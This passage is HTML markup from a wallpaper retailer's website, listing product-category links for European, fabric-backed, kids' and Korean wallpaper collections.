	<li class="cat-item cat-item-16624"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/memory-european-wallpaper/" data-val="memory-european-wallpaper" data-title="MEMORY" >MEMORY</a>
</li>
	<li class="cat-item cat-item-16823"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metro-ii-v1-european-wallpaper/" data-val="metro-ii-v1-european-wallpaper" data-title="METRO II V1" >METRO II V1</a>
</li>
	<li class="cat-item cat-item-16822"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metro-ii-v2-european-wallpaper/" data-val="metro-ii-v2-european-wallpaper" data-title="METRO II V2" >METRO II V2</a>
</li>
	<li class="cat-item cat-item-16627"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/metropolitan-european-wallpaper/" data-val="metropolitan-european-wallpaper" data-title="METROPOLITAN" >METROPOLITAN</a>
</li>
	<li class="cat-item cat-item-16628"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/mix-up-european-wallpaper/" data-val="mix-up-european-wallpaper" data-title="MIX UP" >MIX UP</a>
</li>
	<li class="cat-item cat-item-16631"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/modern-update-european-wallpaper/" data-val="modern-update-european-wallpaper" data-title="MODERN UPDATE" >MODERN UPDATE</a>
</li>
	<li class="cat-item cat-item-16634"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/nena-european-wallpaper/" data-val="nena-european-wallpaper" data-title="NENA" >NENA</a>
</li>
	<li class="cat-item cat-item-16520"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/neue-bude-2-0-european-wallpaper/" data-val="neue-bude-2-0-european-wallpaper" data-title="NEUE BUDE 2.0" >NEUE BUDE 2.0</a>
</li>
	<li class="cat-item cat-item-16778"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/onon-european-wallpaper/" data-val="onon-european-wallpaper" data-title="ONON" >ONON</a>
</li>
	<li class="cat-item cat-item-16779"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/opal-european-wallpaper/" data-val="opal-european-wallpaper" data-title="OPAL" >OPAL</a>
</li>
	<li class="cat-item cat-item-16638"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/origin-european-wallpaper/" data-val="origin-european-wallpaper" data-title="ORIGIN" >ORIGIN</a>
</li>
	<li class="cat-item cat-item-16781"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/orna-home-european-wallpaper/" data-val="orna-home-european-wallpaper" data-title="ORNA HOME" >ORNA HOME</a>
</li>
	<li class="cat-item cat-item-16780"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/ornamenta-european-wallpaper/" data-val="ornamenta-european-wallpaper" data-title="ORNAMENTA" >ORNAMENTA</a>
</li>
	<li class="cat-item cat-item-16639"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/padua-european-wallpaper/" data-val="padua-european-wallpaper" data-title="PADUA" >PADUA</a>
</li>
	<li class="cat-item cat-item-16645"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/panels-european-wallpaper/" data-val="panels-european-wallpaper" data-title="PANELS" >PANELS</a>
</li>
	<li class="cat-item cat-item-16647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/perfecto-iv-european-wallpaper/" data-val="perfecto-iv-european-wallpaper" data-title="PERFECTO IV" >PERFECTO IV</a>
</li>
	<li class="cat-item cat-item-16782"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/personal-affa-european-wallpaper/" data-val="personal-affa-european-wallpaper" data-title="PERSONAL AFFA" >PERSONAL AFFA</a>
</li>
	<li class="cat-item cat-item-16650"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/plaisir-ii-european-wallpaper/" data-val="plaisir-ii-european-wallpaper" data-title="PLAISIR II" >PLAISIR II</a>
</li>
	<li class="cat-item cat-item-67218"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/porsche/" data-val="porsche" data-title="PORSCHE" >PORSCHE</a>
</li>
	<li class="cat-item cat-item-16785"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/rush-european-wallpaper/" data-val="rush-european-wallpaper" data-title="RUSH" >RUSH</a>
</li>
	<li class="cat-item cat-item-16667"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/shape-form-european-wallpaper/" data-val="shape-form-european-wallpaper" data-title="SHAPE &amp; FORM" >SHAPE &amp; FORM</a>
</li>
	<li class="cat-item cat-item-16668"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/sightseeing-european-wallpaper/" data-val="sightseeing-european-wallpaper" data-title="SIGHTSEEING" >SIGHTSEEING</a>
</li>
	<li class="cat-item cat-item-16733"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/signature-e-european-wallpaper/" data-val="signature-e-european-wallpaper" data-title="SIGNATURE E" >SIGNATURE E</a>
</li>
	<li class="cat-item cat-item-16670"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/sky-lounge-european-wallpaper/" data-val="sky-lounge-european-wallpaper" data-title="SKY LOUNGE" >SKY LOUNGE</a>
</li>
	<li class="cat-item cat-item-16674"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/spice-up-european-wallpaper/" data-val="spice-up-european-wallpaper" data-title="SPICE UP" >SPICE UP</a>
</li>
	<li class="cat-item cat-item-16676"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/spotlight-european-wallpaper/" data-val="spotlight-european-wallpaper" data-title="SPOTLIGHT" >SPOTLIGHT</a>
</li>
	<li class="cat-item cat-item-16680"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/summer-beat-european-wallpaper/" data-val="summer-beat-european-wallpaper" data-title="SUMMER BEAT" >SUMMER BEAT</a>
</li>
	<li class="cat-item cat-item-66714"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/tahiti/" data-val="tahiti" data-title="TAHITI" >TAHITI</a>
</li>
	<li class="cat-item cat-item-16686"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/tiles-more-european-wallpaper/" data-val="tiles-more-european-wallpaper" data-title="TILES &amp; MORE" >TILES &amp; MORE</a>
</li>
	<li class="cat-item cat-item-66717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/travel-styles/" data-val="travel-styles" data-title="Travel Styles" >Travel Styles</a>
</li>
	<li class="cat-item cat-item-16791"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trend-european-wallpaper/" data-val="trend-european-wallpaper" data-title="TREND" >TREND</a>
</li>
	<li class="cat-item cat-item-16687"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendspot-1-european-wallpaper/" data-val="trendspot-1-european-wallpaper" data-title="TRENDSPOT 1" >TRENDSPOT 1</a>
</li>
	<li class="cat-item cat-item-16688"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendspot-2-european-wallpaper/" data-val="trendspot-2-european-wallpaper" data-title="TRENDSPOT 2" >TRENDSPOT 2</a>
</li>
	<li class="cat-item cat-item-16736"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trendwall-european-wallpaper/" data-val="trendwall-european-wallpaper" data-title="TRENDWALL" >TRENDWALL</a>
</li>
	<li class="cat-item cat-item-16689"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/trianon-european-wallpaper/" data-val="trianon-european-wallpaper" data-title="TRIANON" >TRIANON</a>
</li>
	<li class="cat-item cat-item-16711"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/unica-european-wallpaper/" data-val="unica-european-wallpaper" data-title="UNICA" >UNICA</a>
</li>
	<li class="cat-item cat-item-16691"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/villanova-european-wallpaper/" data-val="villanova-european-wallpaper" data-title="VILLANOVA" >VILLANOVA</a>
</li>
	<li class="cat-item cat-item-16692"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/virtual-european-wallpaper/" data-val="virtual-european-wallpaper" data-title="VIRTUAL" >VIRTUAL</a>
</li>
	<li class="cat-item cat-item-16695"><a class="pf-value" href="https://covers.my/product-category/wallpaper/european-wallpaper/wohnen-european-wallpaper/" data-val="wohnen-european-wallpaper" data-title="WOHNEN" >WOHNEN</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13488"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" data-val="fabric-backed-wallpaper" data-title="Fabric Backed Wallpaper" >Fabric Backed Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-65863"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/artisan-walls/" data-val="artisan-walls" data-title="ARTISAN WALLS" >ARTISAN WALLS</a>
</li>
	<li class="cat-item cat-item-67212"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/atmosphere/" data-val="atmosphere" data-title="Atmosphere" >Atmosphere</a>
</li>
	<li class="cat-item cat-item-60317"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/attalia/" data-val="attalia" data-title="ATTALIA" >ATTALIA</a>
</li>
	<li class="cat-item cat-item-16748"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/fb-connoiseur-fabric-backed-wallpaper/" data-val="fb-connoiseur-fabric-backed-wallpaper" data-title="FB CONNOISEUR" >FB CONNOISEUR</a>
</li>
	<li class="cat-item cat-item-16751"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/fb-durowall-fabric-backed-wallpaper/" data-val="fb-durowall-fabric-backed-wallpaper" data-title="FB DUROWALL" >FB DUROWALL</a>
</li>
	<li class="cat-item cat-item-60286"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/nova-walls/" data-val="nova-walls" data-title="NOVA WALLS" >NOVA WALLS</a>
</li>
	<li class="cat-item cat-item-66977"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/nova-walls-2/" data-val="nova-walls-2" data-title="NOVA WALLS 2" >NOVA WALLS 2</a>
</li>
	<li class="cat-item cat-item-65812"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/prime-walls/" data-val="prime-walls" data-title="PRIME WALLS" >PRIME WALLS</a>
</li>
	<li class="cat-item cat-item-16685"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/tex-gracia-fabric-backed-wallpaper/" data-val="tex-gracia-fabric-backed-wallpaper" data-title="TEX GRACIA" >TEX GRACIA</a>
</li>
	<li class="cat-item cat-item-65256"><a class="pf-value" href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/zen-walls/" data-val="zen-walls" data-title="ZEN WALLS" >ZEN WALLS</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60252"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-teen-collections/" data-val="kids-teen-collections" data-title="Kids &amp; Teen Collections" >Kids &amp; Teen Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60253"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-teen-collections/kids-teens-2-kids-teen-collections/" data-val="kids-teens-2-kids-teen-collections" data-title="KIDS &amp;TEENS 2" >KIDS &amp;TEENS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13042"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/" data-val="kids-wallpaper" data-title="KIDS Wallpaper" >KIDS Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16600"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/khome-kids-wallpaper/" data-val="khome-kids-wallpaper" data-title="KHOME" >KHOME</a>
</li>
	<li class="cat-item cat-item-16601"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/kids-teens-kids-wallpaper/" data-val="kids-teens-kids-wallpaper" data-title="KIDS &amp; TEENS" >KIDS &amp; TEENS</a>
</li>
	<li class="cat-item cat-item-16602"><a class="pf-value" href="https://covers.my/product-category/wallpaper/kids-wallpaper/kids-club-kids-wallpaper/" data-val="kids-club-kids-wallpaper" data-title="KIDS CLUB" >KIDS CLUB</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/" data-val="korean-wallpaper" data-title="Korean Wallpaper" >Korean Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16488"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/4u-v12-korean-wallpaper/" data-val="4u-v12-korean-wallpaper" data-title="4U V12" >4U V12</a>
</li>
	<li class="cat-item cat-item-17135"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/albany/" data-val="albany" data-title="ALBANY" >ALBANY</a>
</li>
	<li class="cat-item cat-item-16551"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/art-book-1-korean-wallpaper/" data-val="art-book-1-korean-wallpaper" data-title="ART BOOK 1" >ART BOOK 1</a>
</li>
	<li class="cat-item cat-item-16552"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/art-book-2-korean-wallpaper/" data-val="art-book-2-korean-wallpaper" data-title="ART BOOK 2" >ART BOOK 2</a>
</li>
	<li class="cat-item cat-item-17134"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/aurora/" data-val="aurora" data-title="AURORA" >AURORA</a>
</li>
	<li class="cat-item cat-item-16513"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/bella-korean-wallpaper/" data-val="bella-korean-wallpaper" data-title="BELLA" >BELLA</a>
</li>
	<li class="cat-item cat-item-16521"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/calla-korean-wallpaper/" data-val="calla-korean-wallpaper" data-title="CALLA" >CALLA</a>
</li>
	<li class="cat-item cat-item-64033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/choice-korean-wallpaper/" data-val="choice-korean-wallpaper" data-title="CHOICE" >CHOICE</a>
</li>
	<li class="cat-item cat-item-16528"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/danvii-korean-wallpaper/" data-val="danvii-korean-wallpaper" data-title="DANVII" >DANVII</a>
</li>
	<li class="cat-item cat-item-16714"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/darae4-korean-wallpaper/" data-val="darae4-korean-wallpaper" data-title="DARAE4" >DARAE4</a>
</li>
	<li class="cat-item cat-item-60239"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/darae5/" data-val="darae5" data-title="DARAE5" >DARAE5</a>
</li>
	<li class="cat-item cat-item-16526"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-20-21-korean-wallpaper/" data-val="dd-20-21-korean-wallpaper" data-title="DD 20/21" >DD 20/21</a>
</li>
	<li class="cat-item cat-item-16525"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v17-korean-wallpaper/" data-val="dd-v17-korean-wallpaper" data-title="DD V17" >DD V17</a>
</li>
	<li class="cat-item cat-item-16527"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dd-v18-korean-wallpaper/" data-val="dd-v18-korean-wallpaper" data-title="DD V18" >DD V18</a>
</li>
	<li class="cat-item cat-item-66279"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/decent/" data-val="decent" data-title="DECENT" >DECENT</a>
</li>
	<li class="cat-item cat-item-16719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/decortex-korean-wallpaper/" data-val="decortex-korean-wallpaper" data-title="DECORTEX" >DECORTEX</a>
</li>
	<li class="cat-item cat-item-16801"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/designtex-korean-wallpaper/" data-val="designtex-korean-wallpaper" data-title="DESIGNTEX" >DESIGNTEX</a>
</li>
	<li class="cat-item cat-item-66355"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dream-world/" data-val="dream-world" data-title="Dream World" >Dream World</a>
</li>
	<li class="cat-item cat-item-64652"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/dune/" data-val="dune" data-title="DUNE" >DUNE</a>
</li>
	<li class="cat-item cat-item-16821"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/e-room-korean-wallpaper/" data-val="e-room-korean-wallpaper" data-title="E-ROOM" >E-ROOM</a>
</li>
	<li class="cat-item cat-item-61541"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/e-room-vol-6/" data-val="e-room-vol-6" data-title="E-ROOM VOL 6" >E-ROOM VOL 6</a>
</li>
	<li class="cat-item cat-item-16533"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/elysium-korean-wallpaper/" data-val="elysium-korean-wallpaper" data-title="ELYSIUM" >ELYSIUM</a>
</li>
	<li class="cat-item cat-item-16534"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/empire-korean-wallpaper/" data-val="empire-korean-wallpaper" data-title="EMPIRE" >EMPIRE</a>
</li>
	<li class="cat-item cat-item-16753"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/esta-korean-wallpaper/" data-val="esta-korean-wallpaper" data-title="ESTA" >ESTA</a>
</li>
	<li class="cat-item cat-item-16540"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/exquisite-korean-wallpaper/" data-val="exquisite-korean-wallpaper" data-title="EXQUISITE" >EXQUISITE</a>
</li>
	<li class="cat-item cat-item-16544"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/floral-korean-wallpaper/" data-val="floral-korean-wallpaper" data-title="FLORAL" >FLORAL</a>
</li>
	<li class="cat-item cat-item-16554"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-17-18-korean-wallpaper/" data-val="gn-avn-17-18-korean-wallpaper" data-title="GN AVN 17/18" >GN AVN 17/18</a>
</li>
	<li class="cat-item cat-item-16555"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-18-19-korean-wallpaper/" data-val="gn-avn-18-19-korean-wallpaper" data-title="GN AVN 18/19" >GN AVN 18/19</a>
</li>
	<li class="cat-item cat-item-16557"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-19-20-korean-wallpaper/" data-val="gn-avn-19-20-korean-wallpaper" data-title="GN AVN 19/20" >GN AVN 19/20</a>
</li>
	<li class="cat-item cat-item-61538"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-2023-24/" data-val="gn-avn-2023-24" data-title="GN AVN 2023/24" >GN AVN 2023/24</a>
</li>
	<li class="cat-item cat-item-16556"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-avn-21-22-korean-wallpaper/" data-val="gn-avn-21-22-korean-wallpaper" data-title="GN AVN 21/22" >GN AVN 21/22</a>
</li>
	<li class="cat-item cat-item-65314"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bloom/" data-val="gn-bloom" data-title="GN BLOOM" >GN BLOOM</a>
</li>
	<li class="cat-item cat-item-16560"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v1-korean-wallpaper/" data-val="gn-bos-v1-korean-wallpaper" data-title="GN BOS V1" >GN BOS V1</a>
</li>
	<li class="cat-item cat-item-16561"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v2-korean-wallpaper/" data-val="gn-bos-v2-korean-wallpaper" data-title="GN BOS V2" >GN BOS V2</a>
</li>
	<li class="cat-item cat-item-16562"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v3-korean-wallpaper/" data-val="gn-bos-v3-korean-wallpaper" data-title="GN BOS V3" >GN BOS V3</a>
</li>
	<li class="cat-item cat-item-66219"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-canvas/" data-val="gn-canvas" data-title="GN Canvas" >GN Canvas</a>
</li>
	<li class="cat-item cat-item-65359"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-carnival/" data-val="gn-carnival" data-title="GN CARNIVAL" >GN CARNIVAL</a>
</li>
	<li class="cat-item cat-item-61545"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-classy/" data-val="gn-classy" data-title="GN CLASSY" >GN CLASSY</a>
</li>
	<li class="cat-item cat-item-65919"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-festa/" data-val="gn-festa" data-title="GN FESTA" >GN FESTA</a>
</li>
	<li class="cat-item cat-item-16815"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-fiore-korean-wallpaper/" data-val="gn-fiore-korean-wallpaper" data-title="GN FIORE" >GN FIORE</a>
</li>
	<li class="cat-item cat-item-16566"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-florence-korean-wallpaper/" data-val="gn-florence-korean-wallpaper" data-title="GN FLORENCE" >GN FLORENCE</a>
</li>
	<li class="cat-item cat-item-16567"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-impression-korean-wallpaper/" data-val="gn-impression-korean-wallpaper" data-title="GN IMPRESSION" >GN IMPRESSION</a>
</li>
	<li class="cat-item cat-item-16569"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-16-17-korean-wallpaper/" data-val="gn-lhs-16-17-korean-wallpaper" data-title="GN LHS 16/17" >GN LHS 16/17</a>
</li>
	<li class="cat-item cat-item-16571"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-18-19-korean-wallpaper/" data-val="gn-lhs-18-19-korean-wallpaper" data-title="GN LHS 18/19" >GN LHS 18/19</a>
</li>
	<li class="cat-item cat-item-16712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs-20-21-korean-wallpaper/" data-val="gn-lhs-20-21-korean-wallpaper" data-title="GN LHS 20/21" >GN LHS 20/21</a>
</li>
	<li class="cat-item cat-item-64654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lhs2024/" data-val="gn-lhs2024" data-title="GN LHS2024" >GN LHS2024</a>
</li>
	<li class="cat-item cat-item-31794"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lohas-2022/" data-val="gn-lohas-2022" data-title="GN LOHAS 2022" >GN LOHAS 2022</a>
</li>
	<li class="cat-item cat-item-16576"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-korean-wallpaper/" data-val="gn-mixture-korean-wallpaper" data-title="GN MIXTURE" >GN MIXTURE</a>
</li>
	<li class="cat-item cat-item-16577"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-ii-korean-wallpaper/" data-val="gn-mixture-ii-korean-wallpaper" data-title="GN MIXTURE II" >GN MIXTURE II</a>
</li>
	<li class="cat-item cat-item-16579"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mood-korean-wallpaper/" data-val="gn-mood-korean-wallpaper" data-title="GN MOOD" >GN MOOD</a>
</li>
	<li class="cat-item cat-item-17133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-primo/" data-val="gn-primo" data-title="GN PRIMO" >GN PRIMO</a>
</li>
	<li class="cat-item cat-item-16720"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-raum-korean-wallpaper/" data-val="gn-raum-korean-wallpaper" data-title="GN RAUM" >GN RAUM</a>
</li>
	<li class="cat-item cat-item-16581"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-regency-korean-wallpaper/" data-val="gn-regency-korean-wallpaper" data-title="GN REGENCY" >GN REGENCY</a>
</li>
	<li class="cat-item cat-item-16582"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-skene-korean-wallpaper/" data-val="gn-skene-korean-wallpaper" data-title="GN SKENE" >GN SKENE</a>
</li>
	<li class="cat-item cat-item-16583"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-gallery-korean-wallpaper/" data-val="gn-st-gallery-korean-wallpaper" data-title="GN ST GALLERY" >GN ST GALLERY</a>
</li>
	<li class="cat-item cat-item-64649"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-n2/" data-val="gn-st-n2" data-title="GN ST N2" >GN ST N2</a>
</li>
	<li class="cat-item cat-item-16584"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-natural-korean-wallpaper/" data-val="gn-st-natural-korean-wallpaper" data-title="GN ST NATURAL" >GN ST NATURAL</a>
</li>
	<li class="cat-item cat-item-16802"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-zenith-korean-wallpaper/" data-val="gn-zenith-korean-wallpaper" data-title="GN ZENITH" >GN ZENITH</a>
</li>
	<li class="cat-item cat-item-60184"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-aurora/" data-val="gni-aurora" data-title="GNI AURORA" >GNI AURORA</a>
</li>
	<li class="cat-item cat-item-16761"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-contract-korean-wallpaper/" data-val="gni-contract-korean-wallpaper" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-67080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-feel/" data-val="gni-feel" data-title="GNI FEEL" >GNI FEEL</a>
</li>
	<li class="cat-item cat-item-48033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-wave/" data-val="gni-wave" data-title="GNI WAVE" >GNI WAVE</a>
</li>
	<li class="cat-item cat-item-16814"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera-vol5-korean-wallpaper/" data-val="hera-vol5-korean-wallpaper" data-title="HERA VOL5" >HERA VOL5</a>
</li>
	<li class="cat-item cat-item-65420"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera6/" data-val="hera6" data-title="HERA6" >HERA6</a>
</li>
	<li class="cat-item cat-item-16716"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/imperial-korean-wallpaper/" data-val="imperial-korean-wallpaper" data-title="IMPERIAL" >IMPERIAL</a>
</li>
	<li class="cat-item cat-item-16590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/" data-val="ivanka-korean-wallpaper" data-title="IVANKA" >IVANKA</a>
</li>
	<li class="cat-item cat-item-65495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/joinus/" data-val="joinus" data-title="JOINUS" >JOINUS</a>
</li>
	<li class="cat-item cat-item-16591"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-korean-wallpaper/" data-val="kara-korean-wallpaper" data-title="KARA" >KARA</a>
</li>
	<li class="cat-item cat-item-16592"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-17-18-korean-wallpaper/" data-val="kara-17-18-korean-wallpaper" data-title="KARA 17/18" >KARA 17/18</a>
</li>
	<li class="cat-item cat-item-16594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-18-19-korean-wallpaper/" data-val="kara-18-19-korean-wallpaper" data-title="KARA 18/19" >KARA 18/19</a>
</li>
	<li class="cat-item cat-item-16595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-20-21-korean-wallpaper/" data-val="kara-20-21-korean-wallpaper" data-title="KARA 20/21" >KARA 20/21</a>
</li>
	<li class="cat-item cat-item-16593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-21-23-korean-wallpaper/" data-val="kara-21-23-korean-wallpaper" data-title="KARA 21/23" >KARA 21/23</a>
</li>
	<li class="cat-item cat-item-61543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-23-24/" data-val="kara-23-24" data-title="KARA 23/24" >KARA 23/24</a>
</li>
	<li class="cat-item cat-item-66136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ks-aurora-2/" data-val="ks-aurora-2" data-title="KS AURORA 2" >KS AURORA 2</a>
</li>
	<li class="cat-item cat-item-16620"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/luminare-korean-wallpaper/" data-val="luminare-korean-wallpaper" data-title="LUMINARE" >LUMINARE</a>
</li>
	<li class="cat-item cat-item-16734"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-g-korean-wallpaper/" data-val="m-g-korean-wallpaper" data-title="M &amp; G" >M &amp; G</a>
</li>
